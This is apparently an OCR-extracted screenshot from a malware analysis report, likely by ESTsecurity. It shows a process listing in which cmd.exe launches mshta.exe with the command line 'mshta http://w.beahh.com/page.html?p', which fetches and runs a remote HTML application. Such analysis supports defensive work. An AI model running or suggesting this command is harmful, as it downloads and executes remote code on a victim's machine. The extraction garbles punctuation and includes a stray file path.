 cmd,exe Check 0 0,00 2824 2,676 2,052
mshta,exe Check 0 0,02 2916 7,020 3,040
Process Details - mshta.exe (PID: 2916)
Details Modules CPU Usage
Microsoft (R) HTML Application host
Microsoft Corporation
ESTsecurity
Version 6,0,2900,5512
Discovered 2019-03-15
Command Line
mshta http://w,beahh,com/page,html?p
VGA
vm